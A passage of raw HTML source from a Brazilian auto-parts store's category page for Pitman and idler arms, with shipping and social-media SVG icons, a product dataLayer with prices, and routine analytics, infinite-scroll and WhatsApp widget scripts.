M25,19.3c0.1-0.5-0.2-1.1-0.7-1.3c-2.2-0.9-3.5,0.3-3.4,1 c0.1,0.6,0.7,0.8,1.2,1c1.8,0.6,3.8,0.8,5.5,1.9c1.7,1,2.5,3.7,0.3,6.6c-2.4,3.1-7.9,3.4-10.5,2.3c-3-1.2-3.4-3.6-3.1-5 c1.7,0,3.3,0,5,0c-0.5,2.4,4.8,2.2,4.8,0.3c0-0.6-0.6-0.9-1.1-1.1c-1.6-0.6-3.4-0.8-5-1.6c-1.6-0.8-3-2.4-1.7-5.5 c1.3-3.1,4.9-4.2,8.4-4c3.4,0.2,5.8,2.4,5.3,5.2C28.3,19.3,26.6,19.3,25,19.3z"/><path class="light circle" fill="#E51E26" d="M109.2,7.9c5.6,0,10.2,4.6,10.2,10.2c0,5.6-4.6,10.2-10.2,10.2S99,23.7,99,18.1 C99,12.4,103.6,7.9,109.2,7.9z"/><path class="light text" fill="#FFFFFF" d="M113.2,21.6c-0.3,0.2-0.7,0.3-1.2,0.4c-0.5,0-1,0-1.4-0.1c-0.2,0-2.4-0.4-2-4.6c0.1-0.7,0.3-2.8,2.6-3.1 c0.2,0,3.2-0.5,3.4,3.5C114.7,18.5,114.8,20.8,113.2,21.6z M111.5,15.6c-0.5,0.1-1,0.5-1,2.7c0,1.2,0.2,1.8,0.7,2.1 c0.3,0.1,0.6,0.1,0.8,0c0.4-0.2,0.7-0.7,0.7-2.1C112.9,15.2,111.6,15.6,111.5,15.6z M105.6,17c-0.6,0-1.2,0-1.8,0c0-0.4,0-0.9,0-1.3 c0.5,0,1,0,1.4-0.2c0.8-0.4,0.8-1.3,0.8-1.3c0.5,0,1,0,1.5,0c0,2.6,0,5.1,0,7.7c-0.6,0-1.2,0-1.9,0C105.6,20.2,105.6,18.6,105.6,17z"/></svg>                            </span>
                            <span class="name">Sedex 10</span>
                        </li>
                    				                                            <li class="item pac last odd">
                            <span class="icon" rel="//www.castro.com.br/media/interface/settings/envios/block-pac.svg">
                                <svg class="light block-pac-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 110 44"><title>PAC</title><linearGradient id="block-pac-gradient" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0" style="stop-color:#1F5494"/><stop offset="1" style="stop-color:#19457C"/></linearGradient><path fill="url(#block-pac-gradient)" d="M3.1,0h103.7c1.7,0,3.1,1.4,3.1,3.1v37.7c0,1.7-1.4,3.1-3.1,3.1H3.1C1.4,44,0,42.6,0,40.9V3.1 C0,1.4,1.4,0,3.1,0z"/><path class="light text" fill="#FEDE00" d="M81.7,20.7l-5.4,0c0,0,0-1.4-0.5-1.9c-0.5-0.5-1.3-0.8-2-0.8c-2.2-0.2-3.8,1.6-4.5,4.9c-0.5,2.5-0.2,4,1.2,4.5 c1.8,0.5,3.9,0.1,5-2.7c1.8,0,3.6,0,5.4,0c-0.8,2.5-2.7,4.7-5.2,5.8c-2.1,0.9-4.6,1.1-6.9,0.8c-3.3-0.6-5.7-2.7-5.7-6.2 c0-2.2,0.9-6.3,4.7-8.9c1.7-1.2,4.3-2.2,7.6-1.9C82.1,14.7,81.7,20.7,81.7,20.7z M55.8,29.1h-5.9l-1.1,2.3H43l9.9-17.2l6,0l3,17.2 l-5.8,0L55.8,29.1z M54.8,19.4l-3.1,6.1h3.7L54.8,19.4z M44.5,23.9c-2.3,2.2-4.6,2.1-9.5,2.2c-0.4,1.8-1.1,5.4-1.1,5.4h-5.6 l3.5-17.2c0,0,4.7,0,7.1,0c4,0,6.4,0.6,7.4,2.6C47.1,18.4,46.7,21.8,44.5,23.9z M39.1,18.1c-0.8,0-2.5,0-2.5,0l-0.8,4.1 c0,0,1.6,0,2.4,0c1.3,0,2.6-0.7,2.7-2.5C41,18.6,40.4,18.1,39.1,18.1z"/></svg>                            </span>
                            <span class="name">PAC</span>
                        </li>
                    							</ul>
		</div>
	</div>

</p>    </div>

	</div>
</div>
<div class="footer-2cols last">
	<div class="col facebook-page-plugin">
		<div class="ftitle">Redes <strong>Sociais</strong></div>
		    <div class="widget widget-static-block textblock-footer-redes-sociais">
        <p>
	<div class="redes-sociais-container" id="footer_redes_sociais">
		<div class="redes-sociais">

            <h2></h2>
			<ul class="list">
				                    					<li class="item facebook first odd">
                        <a class="link" href="https://www.facebook.com/Auto-Pe%C3%A7as-Castro-Ltda-1649861555336436/?ref=aymt_homepage_panel" target="_blank" title="Facebook">
                            <span class="case">
                                <span class="icon" rel="https://www.castro.com.br/media/interface/settings/social/facebook-f.svg">
                                    <svg class="light facebook-f-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.8 44"><title>Facebook</title><path class="light f" fill="#3864A4" d="M14.8,44V23.9h6.7l1-7.8h-7.7v-5c0-2.3,0.6-3.8,3.8-3.8l4.1,0v-7c-0.7-0.1-3.2-0.3-6-0.3 c-6,0-10,3.6-10,10.3v5.8H0v7.8h6.8V44H14.8L14.8,44z"/></svg>                                </span>
                                <span class="name">Facebook</span>
                            </span>
                        </a>
					</li>
				                    					<li class="item insta even">
                        <a class="link" href="https://www.instagram.com/autopecascastroltda/" target="_blank" title="Insta">
                            <span class="case">
                                <span class="icon" rel="https://www.castro.com.br/media/interface/settings/social/instagram-cam.svg">
                                    <svg class="light instagram-cam-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44 44"><title>Instagram</title><radialGradient id="insta_gradient" cx="20%" cy="90%" r="90%"><stop offset="9%" stop-color="#F8E792"/><stop offset="26%" stop-color="#FF8E00"/><stop offset="66%" stop-color="#FF00B1"/><stop offset="100%" stop-color="#5236F3"/></radialGradient><path fill="url(#insta_gradient)" d="M34,12.4c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4S35.3,12.4,34,12.4z M44,31.4V12.6 C44,5.7,38.3,0,31.4,0H12.6C5.7,0,0,5.7,0,12.6v18.7C0,38.3,5.7,44,12.6,44h18.7C38.3,44,44,38.3,44,31.4z M30.9,40.5H13.1 c-5.3,0-9.6-4.3-9.6-9.6V13.1c0-5.3,4.3-9.6,9.6-9.6h17.9c5.3,0,9.6,4.3,9.6,9.6v17.9C40.5,36.2,36.2,40.5,30.9,40.5z M33.4,22 c0-6.3-5.1-11.4-11.4-11.4S10.6,15.7,10.6,22S15.7,33.4,22,33.4S33.4,28.3,33.4,22z M22,29.7c-4.2,0-7.7-3.4-7.7-7.7 s3.4-7.7,7.7-7.7s7.7,3.4,7.7,7.7S26.2,29.7,22,29.7z"/></svg>                                </span>
                                <span class="name">Insta</span>
                            </span>
                        </a>
					</li>
				                    					<li class="item youtube last odd">
                        <a class="link" href="https://www.youtube.com/channel/UCBgEnmyyugf4dKo8sBFiKQA" target="_blank" title="Youtube">
                            <span class="case">
                                <span class="icon" rel="https://www.castro.com.br/media/interface/settings/social/youtube.svg">
                                    <svg class="light youtube-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.7 44"><title>YouTube</title><path class="light you" fill="#000" d="M35.5,35.7v-2.3c0,0-1.6,2.7-4.2,2.7s-3-3.4-3-5.1c0-1.7,0-16.7,0-16.7h4v17.1c0,0,0.3,1.1,0.8,1.1 c0.6,0,2.3-1.7,2.3-1.7V14.4h4v21.3L35.5,35.7L35.5,35.7z M19.6,36.1c-3.1,0-5.7-2.6-5.7-5.7V19.8c0-3.1,2.6-5.7,5.7-5.7 s5.7,2.6,5.7,5.7v10.6C25.3,33.5,22.8,36.1,19.6,36.1z M21.3,19.4c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v11.4 c0,0.9,0.8,1.7,1.7,1.7s1.7-0.8,1.7-1.7V19.4z M9.5,36.1H5.3V24.5L0,7.6h4.4l3,11l3-11h4.4L9.5,24.5V36.1z"/><path class="light tube-fill" fill="#fff" d="M47,6.8h54.1V37H47V6.8z"/><path class="light tube" fill="#CD2227" d="M105.3,32.7c-0.7,6.2-1.8,10.3-10.8,10.8c-9,0.5-31.7,0.8-38.6,0.2C49,43.1,43.8,43.5,43.1,31 c-0.7-12.5-0.3-20.2,0.8-23.6c1.7-5.2,2.7-6.5,12.5-7C66.1,0,60.2,0,74.5,0s21,0.4,23.8,1.1c2.9,0.7,6.6,2.8,7,11.2 C105.7,20.6,106,26.5,105.3,32.7z M61.2,7.6H47.7v4.2h4.6v24.3h4.2V11.8h4.6L61.2,7.6L61.2,7.6z M71.8,14.4h-4v16.5 c0,0-1.7,1.7-2.3,1.7s-0.8-1.1-0.8-1.1V14.4h-4c0,0,0,15,0,16.7c0,1.7,0.4,5.1,3,5.1s4.2-2.7,4.2-2.7v2.3h4V14.4z M86.3,19.6 c0-2-0.7-5.3-3.6-5.3c-2.2,0-3.5,1.5-4,2.2V7.6h-4v28.1h4v-2c0.5,0.7,2.1,2.5,4.2,2.5c2.6,0,3.4-4,3.4-5.3 C86.3,29.5,86.3,21.6,86.3,19.6z M100.5,28.3h-4c0,0,0,1.4,0,2.1c0,2.7-3.4,2.8-3.4-0.2c0-3.6,0-4.4,0-4.4h7.4c0,0,0-3.5,0-5.1 c0-1.5-0.7-6.3-5.7-6.3s-5.9,4.3-5.9,7s0,5.7,0,7.8s0.7,7,5.9,7c5.2,0,5.7-4.6,5.7-5.7C100.5,29.3,100.5,28.3,100.5,28.3z M93.1,19.6c0-2.3,3.2-1.9,3.2-0.2c0,1.7,0,3.2,0,3.2h-3.2C93.1,22.6,93.1,21.9,93.1,19.6z M80.6,32.5c-0.7,0-1.4-0.5-1.9-0.9V18.5 c0.5-0.4,1.2-0.8,1.9-0.8c0.6,0,1.7,0.4,1.7,1.7s0,9.1,0,10.6S81.7,32.5,80.6,32.5z"/></svg>                                </span>
                                <span class="name">Youtube</span>
                            </span>
                        </a>
					</li>
							</ul>
		</div>
	</div>
&nbsp;</p>    </div>

	</div>
	<div class="col">
		<div class="ftitle">Total <strong>Seguran&ccedil;a</strong></div>
		    <div class="widget widget-static-block textblock-footer-selos-seguranca">
        <p>
	<div class="selos-container" id="footer_selos_seguranca">
		<div class="selos">

            <h2></h2>
			<ul class="list">
				                    
                        <li class="item comodo first odd">
                                                            <span class="title"><span>Comodo</span></span>
                                <a class="link" href="" target="_blank" title="Comodo" rel="nofollow">
                                    <span class="icon">
                                        <img src="//www.castro.com.br/media/custom/seals/seals-1434652383.png" alt="Comodo"/>
                                    </span>
                                </a>
                                                    </li>
                    							</ul>
		</div>
	</div>
</p>    </div>

	</div>
</div>
<div class="footer-copy">
	    <div class="widget widget-static-block textblock-footer-texto-2">
        <p style="text-align: center;">&copy; AUTO PEÇAS CASTRO LTDA 2019.</p>
<p style="text-align: center;">Todos os direitos reservados.</p>    </div>

</div>					</footer>
									</div>
				
			</div>
			
		</div>

				        <script type="text/javascript">
        dataLayer = [{
            'pageType': 'category',
            'pageName': 'categoria',
            'category': 'BRAÇO PITMAN E AUXILIAR',
            'productCategory': 'BRAÇO PITMAN E AUXILIAR',
            'products': [{"sku":"62571","productId":"62571","name":"BRACO PITMAN MITSUBISHI L200 PAJERO 4X2 4X4 93\/0  ","productName":"BRACO PITMAN MITSUBISHI L200 PAJERO 4X2 4X4 93\/0  ","price":"181.0500","productPrice":"181.0500","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"PAMO","productBrand":"PAMO"},{"sku":"054236","productId":"054236","name":"BRACO PITMAN DODGE DAKOTA 97\/99  ","productName":"BRACO PITMAN DODGE DAKOTA 97\/99  ","price":"255.0000","productPrice":"255.0000","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"DLZ","productBrand":"DLZ"},{"sku":"79934","productId":"79934","name":"BRACO PITMAN DODGE DAKOTA 97\/99  ","productName":"BRACO PITMAN DODGE DAKOTA 97\/99  ","price":"371.4500","productPrice":"371.4500","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"O. GRADE","productBrand":"O. GRADE"},{"sku":"74685","productId":"74685","name":"BRACO PITMAN TOYOTA HILUX SRV 3.0 01\/05  ","productName":"BRACO PITMAN TOYOTA HILUX SRV 3.0 01\/05  ","price":"147.0500","productPrice":"147.0500","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"PERFECT","productBrand":"PERFECT"},{"sku":"87029","productId":"87029","name":"BRACO PITMAN ESQUERDO KIA SPORTAGE 96\/04  ","productName":"BRACO PITMAN ESQUERDO KIA SPORTAGE 96\/04  ","price":"136.8500","productPrice":"136.8500","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"KIA","productBrand":"KIA"},{"sku":"054238","productId":"054238","name":"BRACO PITMAN DODGE RAM 1500 2500 94\/99  ","productName":"BRACO PITMAN DODGE RAM 1500 2500 94\/99  ","price":"322.8300","productPrice":"322.8300","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"DLZ","productBrand":"DLZ"},{"sku":"031901","productId":"031901","name":"BRACO PITMAN SUBURBAN PICK UP C1500 2500 C3500 K  ","productName":"BRACO PITMAN SUBURBAN PICK UP C1500 2500 C3500 K  ","price":"340.0000","productPrice":"340.0000","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"XCP","productBrand":"XCP"},{"sku":"87443","productId":"87443","name":"BRACO PITMAN MITSUBISHI L200 4X2 93\/...  ","productName":"BRACO PITMAN MITSUBISHI L200 4X2 93\/...  ","price":"117.3000","productPrice":"117.3000","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"FINOAUTO","productBrand":"FINOAUTO"},{"sku":"87512","productId":"87512","name":"PIT  ","productName":"PIT  ","price":"97.7500","productPrice":"97.7500","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"PERFECT","productBrand":"PERFECT"},{"sku":"054268","productId":"054268","name":"BRACO AUXILIAR MITSUBISHI L200 4X2 93\/...  ","productName":"BRACO AUXILIAR MITSUBISHI L200 4X2 93\/...  ","price":"155.0400","productPrice":"155.0400","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"DLZ","productBrand":"DLZ"},{"sku":"054297","productId":"054297","name":"BRACO PITMAN MITSUBISHI L200 4X2 93\/...","productName":"BRACO PITMAN MITSUBISHI L200 4X2 93\/...","price":"150.8750","productPrice":"150.8750","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"AUTOTEC","productBrand":"AUTOTEC"},{"sku":"051779","productId":"051779","name":"KIT DO BRA\u00c7O OSCILANTE CLASSE A  ","productName":"KIT DO BRA\u00c7O OSCILANTE CLASSE A  ","price":"156.4000","productPrice":"156.4000","category":"BRA\u00c7O PITMAN E AUXILIAR","productCategory":"BRA\u00c7O PITMAN E AUXILIAR","brand":"ZAP","productBrand":"ZAP"}]        }];
    </script>




<!-- Google Tag Manager -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-WL4WDL6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    <script type="text/javascript">
    // <![CDATA[
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
            {
                'gtm.start': new Date().getTime(),
                event:'gtm.js'
            }
        );
            var f= d.getElementsByTagName(s)[0],
            j=d.createElement(s),
            dl=l!='dataLayer'?'&l='+l:'';
            j.async=true;
            j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;

            f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WL4WDL6');

        // ]]>
    </script>
    <!-- End Google Tag Manager -->
<script type="text/javascript">
    !(function () {
        var utm_source      = getParamSalesOrigin('utm_source');
        var utm_campaign    = getParamSalesOrigin('utm_campaign');

        
        if (navigator.userAgent.match(/App-Android/) != null) {
            utm_source = 'app-android';
        } else if (navigator.userAgent.match(/App-iOS/) != null) {
            utm_source = 'app-ios';
        }

        if (utm_source || utm_campaign) {

            if (Mage.Cookies.get('utm_source') != utm_source) {

                let expireAt = new Date();

                let lifetime = parseInt('86400');
                if (lifetime > 0) {
                    expireAt.setTime(expireAt.getTime() + (lifetime * 1000));
                }

                let origin_url = document.referrer;
                let utm_medium = getParamSalesOrigin('utm_medium');
                let utm_term = getParamSalesOrigin('utm_term');
                let utm_content = getParamSalesOrigin('utm_content');

                let parameters = {
                    origin_url: origin_url,
                    utm_campaign: utm_campaign,
                    utm_source: utm_source,
                    utm_medium: utm_medium,
                    utm_term: utm_term,
                    utm_content: utm_content
                };

                for (let code in parameters) {
                    if (parameters.hasOwnProperty(code)) {
                        if (parameters[code].length > 0) {
                            Mage.Cookies.set(code, parameters[code], expireAt);
                        }
                    }
                }
            }

        }
    })();

    function getParamSalesOrigin(key){
        let result = new RegExp(key + "=([^&]*)", "i").exec(window.location.search);
        return result && encodeURI(result[1]) || "";
    }
</script>
<script type="text/javascript" src="https://www.castro.com.br/js/bizcore/footer.min.js"></script>		
	<script type="text/javascript">
        jQuery(function($) {
            var config = {
                item: 'ul.mode-grid li.item, ul.products--grid li.products__item',
                container : '.category-products, .category__products',
                next: '.next',
                pagination: '.toolbar .pager',
                delay: 600,
                negativeMargin: 150,
                history: false,
                noneleft: {
                    text: 'Nenhum produto mais para carregar',
                    html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>'
                },
                spinner: {
                                            src: '<svg class="svg-loader" width="40px" height="40px" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg>',
                                        html: '<div class="ias-spinner">{src} <span class="text"><em>Carregando...</em></span></div>'
                },
                trigger: {
                    text: 'Carregar Mais',
                    html: '<div class="ias-trigger ias-trigger-next"><button>{text}</button></div>',
                    textPrev: 'Carregar Mais',
                    htmlPrev: '<div class="ias-trigger ias-trigger-prev"><button>{text}</button></div>',
                    offset: 5                }
            };

            window.ias = $j.ias(config);

            window.ias.extension(new IASPagingExtension());

            window.ias.extension(new IASSpinnerExtension(config.spinner));

            window.ias.extension(new IASNoneLeftExtension(config.noneleft));

            window.ias.extension(new IASTriggerExtension(config.trigger));

            
            $j('.toolbar').show();
            $j('.toolbar-bottom').hide();

            window.ias.on('loaded', function(data, items) {
                var $items = $j(items);
                if (typeof jQuery.fn.lazyload != "undefined") {
                    $items.find('span.product-image > img').lazyload(
                        {
                            effect:'fadeIn',
                            event: 'appear',
                            threshold:100
                        }
                    );
                    //trigger the event
                    setTimeout(function() {
                        $items.find('span.product-image > img').trigger("appear");
                    }, 500);
                }

                if (typeof quickviewList != "undefined") {
                    quickviewList.loadItem('.link-quick-view',items);
                }

                if (typeof ConfigurableMediaImages != "undefined") {
                    var productItems = [];

                    $items.find('ul.configurable-swatch-list li:first').each(function(i, el) {
                        productItems.push($j(el).attr('data-product-id'));
                    });

                    if (productItems.length > 0) {

                        var products = {};
                        for (i = 0; i < productItems.length; i++) {
                            products[i] = productItems[i];
                        }

                        $j.ajax({
                            type:  "POST",
                            url: 'https://www.castro.com.br/infinitescroll/ajax/',
                            dataType: 'json',
                            data: {'products': products},
                            success: function(data, textStatus, jqXHR) {
                                $j(data).each(function(i, product){
                                    ConfigurableMediaImages.setImageFallback(product.product_id, $j.parseJSON(product.image_fallback));
                                });
                                $j(document).trigger('configurable-media-images-init', ConfigurableMediaImages);
                            }
                        });


                    }
                }

                if (typeof extProductImages != "undefined" && typeof configProductList != "undefined" ) {

                    $items.find('.product-collection-image').on('mouseover', function () {
                        configProductList.mouseover(this);
                    });
                    $items.find('.product-collection-image').on('mouseout', function () {
                        configProductList.mouseout(this);
                    });


                    $items.find('.product-collection-image').on('mousemove', function (e) {
                        var offset = $j(this).offset();
                        var productId = $j(this).attr('product-id');
                        if (productId) {
                            var widht = $j(this).attr('width');
                            var height = $j(this).attr('height');
                            var totalImages = extProductImages['product_' + productId + '_' + widht + '_' + height].size();
                            var sizeImage = $j(this).width();
                            var relativeXPosition = (e.pageX - offset.left);
                            var step = parseInt(relativeXPosition / (sizeImage / totalImages));
                            $j(this).attr('src', extProductImages['product_' + productId + '_' + widht + '_' + height][step]);
                        }
                    });

                    $items.find('.product-collection-image').on('mouseout', function (e) {
                        $j(this).attr('src', $j(this).attr('default-src'));
                    });
                }

                if ($j('script[src="//rate.trustvox.com.br/widget.js"]').length) {
                    $j('script[src="//rate.trustvox.com.br/widget.js"]').remove();
                    (function() {
                        var tv = document.createElement('script'); tv.type = 'text/javascript'; tv.async = true;
                        tv.src = '//rate.trustvox.com.br/widget.js';
                        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(tv, s);
                    })();
                }
            });

        });
    </script>
		<script type="text/javascript" src="https://www.ipchat.com.br/sistema/whats-chat-2-0/widget-init.php?end_code=WOI45NKEZ9TSCA3Y6MDFVR01X2B7UGLP8QJH20180228165445"></script>
<!-- START Widget WhastApp hospedagemwordpresspro -->
<a href="https://api.whatsapp.com/send?phone=5511996551882&text=Olá,%20Fale%20Conosco" class="bt-whatsApp" target="_blank" style="left:25px; position:fixed;width:60px;height:60px;bottom:40px;z-index:100;">
<img src="[data-uri]" alt="" width="60px">
</a>
<span id="alertWapp" style="left:30px; visibility: hidden; position:fixed;	width:17px;	height:17px;bottom:90px; background:red;z-index:101; font-size:11px;color:#fff;text-align:center;border-radius: 50px; font-weight:bold;line-height: normal; "> 1 </span>
<div id="msg1" style="left: 90px; visibility: hidden; background: #fff;color: #000;position: fixed;width: 100px;bottom: 55px;font-size: 12px;line-height: 13px;padding: 3px; border-radius: 10px; border:1px solid #e2e2e2; box-shadow: 2px 2px 3px #999;z-index:100; ">Fale Conosco Whatsapp</div>
<script type="text/javascript">function showIt2() {document.getElementById("msg1").style.visibility = "visible";}    setTimeout("showIt2()", 5000); function hiddenIt() {document.getElementById("msg1").style.visibility = "hidden";}setTimeout("hiddenIt()", 15000); function showIt3() {document.getElementById("msg1").style.visibility = "visible";} setTimeout("showIt3()", 25000);  msg1.onclick = function() {document.getElementById('msg1').style.visibility = "hidden"; };function alertW() { document.getElementById("alertWapp").style.visibility = "visible";	} setTimeout("alertW()", 15000); </script>
<!-- END Widget WhastApp -->

         <!-- -->
<script>
    var body = document.getElementsByTagName("body")[0], plat_e, letters, plat_id, plat_content, plat_style, t,
        t_style = 2, config = {childList: !0, subtree: !0, attributes: !0, characterData: !0}, observer = !1,
        body_config = {childList: !0, subtree: !1, attributes: !0, characterData: !1}, body_observer = !1,
        wc = document.getElementsByClassName("wrapper-container")[0],
        wc_style = wc.currentStyle || window.getComputedStyle(wc),
        config_w = {childList: !1, subtree: !1, attributes: !0, characterData: !1}, w_observer = !1,
        msg = "------------------------------------------------------\nSeu código pode estar ocultando a barra da plataforma.\nÉ obrigatória a exibição desta barra.\nSe deseja ocultá-la entre em contato com nossa equipe.\n------------------------------------------------------",
        b_style = body.currentStyle || window.getComputedStyle(body),
        ba_style = window.getComputedStyle(body, ":after");

    if ("static" != b_style.position) {
        body.style.position = "static", console.error(msg);
    } else if (
        parseInt(ba_style.width) > 25
        && parseInt(ba_style.height) > 25
        && "relative" == ba_style.position
        && parseInt(ba_style.top) < 0
        && parseInt(ba_style.zIndex) > 1
    ) {
        var i = parseInt(document.styleSheets.length) - 1;
        document.styleSheets[i].addRule("body:after", "z-index:1!important"), console.error(msg)
    }

    parseInt(wc_style.marginBottom) < 0 && parseInt(wc_style.zIndex) > t_style && (wc.style.marginBottom = "0", wc.style.zIndex = "1", console.error(msg));

    function f04e30e3655edd45a180feee80fdb44c9() {
        observer && observer.disconnect();
        body_observer && body_observer.disconnect();
        w_observer && w_observer.disconnect();
        plat_style = document.createElement('style');
        plat_e = document.createElement("div");
        letters = "abcdefghijklmnopqrstuvwxyz";
        plat_id = letters.charAt(Math.floor(Math.random() * letters.length)) + (Math.random() + 1).toString(36).substr(2, 9);

                plat_content = '<a class="aPLAT_ID" href="https://www.bizcommerce.com.br/termo-de-responsabilidade/" title="BizCommerce" target="_blank" rel="nofollow"><svg class="sPLAT_ID" viewBox="0 0 105 25"><path fill="#F1634A" d="M9.8,12.7c0.4,0.4,0.6,1,0.6,1.6s-0.2,1.2-0.6,1.6c-0.4,0.4-0.8,0.6-1.4,0.6s-1-0.2-1.3-0.6 c-0.4-0.4-0.5-1-0.5-1.6s0.2-1.2,0.5-1.6C7.5,12.2,7.9,12,8.5,12C9,12,9.5,12.2,9.8,12.7z M24.8,9.3l-1,9.4 c-0.2,2.1-1.7,3.8-3.8,4.2l-9.3,2c-2,0.4-4.1-0.5-5.2-2.3l-4.7-8.2c-1.1-1.8-0.8-4.1,0.6-5.7l6.4-7.1c1.4-1.6,3.6-2,5.5-1.2L22,4.3 C23.9,5.2,25,7.2,24.8,9.3z M12.7,14.2c0-1.2-0.4-2.2-1.1-2.9c-0.7-0.8-1.6-1.1-2.6-1.1s-1.8,0.4-2.4,1V8.3c0-0.6-0.5-1.1-1.1-1.1 H4.4v10c0,0.6,0.5,1.1,1.1,1.1h1.1v-1.1C7.3,18,8,18.5,9,18.5s1.8-0.4,2.6-1.2C12.3,16.4,12.7,15.4,12.7,14.2z M15.4,11 c0-0.4-0.4-0.8-0.8-0.8h-1.5v7.3c0,0.4,0.4,0.8,0.8,0.8h1.5V11z M15.4,8.3c0-0.7-0.5-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2 c0,0.7,0.5,1.2,1.2,1.2C14.9,9.5,15.4,8.9,15.4,8.3z M22.9,17.7c0-0.7-0.5-1.2-1.2-1.2h-2.9l2.9-3.2c0.7-0.8,1.1-1.8,1.1-2.8v-0.1 h-6.5v0.7c0,0.7,0.5,1.2,1.2,1.2h2.4L16.2,16c-0.3,0.3-0.4,0.7-0.4,1.1v0.1c0,0.6,0.5,1.1,1.1,1.1h5.9L22.9,17.7L22.9,17.7z M33.3,16.1l0.6,0.7c-1,1.1-2.1,1.6-3.3,1.6s-2.2-0.4-3-1.1s-1.2-1.7-1.2-2.9c0-1.2,0.4-2.2,1.3-2.9c0.8-0.8,1.8-1.1,2.9-1.1 c0.6,0,1.1,0.1,1.7,0.4c0.6,0.2,1.1,0.6,1.5,1l-0.5,0.7c-0.3,0.4-0.9,0.5-1.3,0.3c-0.1-0.1-0.2-0.1-0.3-0.1 c-0.4-0.2-0.7-0.2-1.1-0.2c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.4-0.6,0.9-0.6,1.6c0,0.7,0.2,1.2,0.6,1.6c0.4,0.4,0.9,0.5,1.5,0.5 c0.5,0,0.9-0.2,1.3-0.5C32.4,15.6,33,15.7,33.3,16.1z M39,10.2c-1.2,0-2.2,0.4-3,1.2c-0.8,0.8-1.2,1.7-1.2,2.9 c0,1.1,0.4,2.1,1.2,2.9c0.8,0.8,1.8,1.2,3,1.2c1.2,0,2.2-0.4,3-1.2c0.8-0.8,1.2-1.7,1.2-2.9s-0.4-2.1-1.2-2.9 C41.2,10.6,40.2,10.2,39,10.2z M40.4,15.9c-0.4,0.4-0.8,0.6-1.4,0.6s-1-0.2-1.4-0.6C37.2,15.5,37,15,37,14.3s0.2-1.2,0.5-1.6 c0.4-0.4,0.8-0.6,1.4-0.6c0.6,0,1,0.2,1.4,0.6c0.4,0.4,0.5,0.9,0.5,1.6S40.8,15.5,40.4,15.9z M56.4,11.1c0.6,0.5,0.8,1.4,0.8,2.4 v4.8H56c-0.6,0-1-0.5-1-1v-3.3c0-1.2-0.4-1.8-1.3-1.8c-0.4,0-0.8,0.2-1.1,0.5C52.2,12.9,52,13.4,52,14v4.3h-1.2c-0.6,0-1-0.5-1-1 v-3.3c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.4-0.9-0.4c-0.4,0-0.8,0.2-1.1,0.5C47.1,12.9,47,13.4,47,14v4.3h-1.3 c-0.5,0-0.9-0.4-0.9-0.9v-7h1.3c0.5,0,0.9,0.4,0.9,0.9l0,0c0.6-0.7,1.3-1,2.1-1c0.5,0,1,0.1,1.4,0.4c0.4,0.3,0.7,0.7,0.9,1.1 c0.3-0.5,0.7-0.8,1.2-1.1c0.5-0.3,1-0.4,1.6-0.4C55.1,10.2,55.8,10.5,56.4,11.1z M70.9,11.1c0.6,0.5,0.8,1.4,0.8,2.4v4.8h-1.2 c-0.5,0-1-0.4-1-1V14c0-1.2-0.4-1.8-1.3-1.8c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.8-0.5,1.4v4.3h-1.2c-0.5,0-1-0.4-1-1V14 c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.4-0.9-0.4s-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.8-0.5,1.4v4.3h-1.2c-0.5,0-1-0.4-1-1v-6.9h1.3 c0.5,0,0.9,0.4,0.9,0.9l0,0c0.6-0.7,1.3-1,2.1-1c0.5,0,1,0.1,1.4,0.4c0.4,0.3,0.7,0.7,0.9,1.1c0.3-0.5,0.7-0.8,1.2-1.1 c0.5-0.3,1-0.4,1.6-0.4C69.5,10.2,70.3,10.5,70.9,11.1z M80,11.2c-0.8-0.7-1.7-1-2.8-1s-2,0.4-2.8,1.1c-0.8,0.7-1.2,1.7-1.2,3 s0.4,2.2,1.2,3c0.8,0.7,1.8,1.1,3,1.1c1.2,0,2.2-0.4,3.1-1.3l-0.6-0.7c-0.3-0.4-0.8-0.4-1.3-0.2c-0.4,0.2-0.8,0.3-1.3,0.3 